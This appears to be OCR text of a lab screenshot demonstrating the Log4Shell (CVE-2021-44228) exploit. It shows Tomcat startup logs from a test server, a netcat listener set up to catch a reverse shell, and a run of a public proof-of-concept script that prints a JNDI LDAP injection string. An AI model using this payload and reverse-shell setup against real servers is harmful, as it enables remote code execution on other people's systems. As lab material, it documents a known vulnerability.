 1 2 3 4
21:57
sr/lib/jvm/java-8-openjdk-amd64/jre
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Version: 1.
8.0_102-8u102-b14.1-1~bpo8+1-b14
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Vendor: Or
acle Corporation
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_BASE: /u
sr/local/tomcat
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_HOME: /u
sr/local/tomcat
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
java.util.logging.config.file=/usr/local/tomcat/conf/logging.properties
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
java.util.logging.manager=org.apache.juli.ClassLoaderLogManager
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
jdk.tls.ephemeralDHKeySize=2048
Vunerable Test Server hosting web app
14-Feb-2022 02:56:56.960 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
java.endorsed.dirs=/usr/local/tomcat/endorsed
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
catalina.base=/usr/local/tomcat
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
catalina.home=/usr/local/tomcat
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -D
java.io.tmpdir=/usr/local/tomcat/temp
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.core.AprLifecycleListener.lifecycleEvent Loaded APR based A
pache Tomcat Native library 1.2.7 using APR version 1.5.1.
14-Feb-2022 02:56:56.961 INFO [main] org.apache.catalina.core.AprLifecycleListener.lifecycleEvent APR capabilities:
IPv6 [true], sendfile [true], accept filters [false], random [true].
14-Feb-2022 02:56:56.963 INFO [main] org.apache.catalina.core.AprLifecycleListener.initializeSSL OpenSSL successfull
y initialized (OpenSSL 1.0.2h  3 May 2016)
14-Feb-2022 02:56:57.006 INFO [main] org.apache.coyote.AbstractProtocol.init Initializing ProtocolHandler ["http-apr
-8080"]
14-Feb-2022 02:56:57.011 INFO [main] org.apache.coyote.AbstractProtocol.init Initializing ProtocolHandler ["ajp-apr-
8009"]
14-Feb-2022 02:56:57.012 INFO [main] org.apache.catalina.startup.Catalina.load Initialization processed in 243 ms
14-Feb-2022 02:56:57.024 INFO [main] org.apache.catalina.core.StandardService.startInternal Starting service Catalin
a
14-Feb-2022 02:56:57.024 INFO [main] org.apache.catalina.core.StandardEngine.startInternal Starting Servlet Engine:
Apache Tomcat/8.0.36
14-Feb-2022 02:56:57.039 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deploying web
application archive /usr/local/tomcat/webapps/ROOT.war
14-Feb-2022 02:56:57.123 WARNING [localhost-startStop-1] org.apache.tomcat.util.descriptor.web.WebXml.setVersion Unk
nown version string [4.0]. Default version will be used.
14-Feb-2022 02:56:57.341 INFO [localhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars At least one JAR
was scanned for TLDs yet contained no TLDs. Enable debug logging for this logger for a complete list of JARs that w
ere scanned but no TLDs were found in them. Skipping unneeded JARs during scanning can improve startup time and JSP
compilation time.
14-Feb-2022 02:56:57.375 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deployment of
web application archive /usr/local/tomcat/webapps/ROOT.war has finished in 336 ms
14-Feb-2022 02:56:57.377 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-apr-80
80"]
14-Feb-2022 02:56:57.410 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["ajp-apr-800
9"]
14-Feb-2022 02:56:57.412 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in 399 ms
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
Net Cat to provide reverse shell from payload
KALI
BY OFFENSIVE SECURITY
┌──(kali㉿kali)-[~/Exploits/Log4J/log4j-shell-poc]
└─$ python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
poc.py + webserver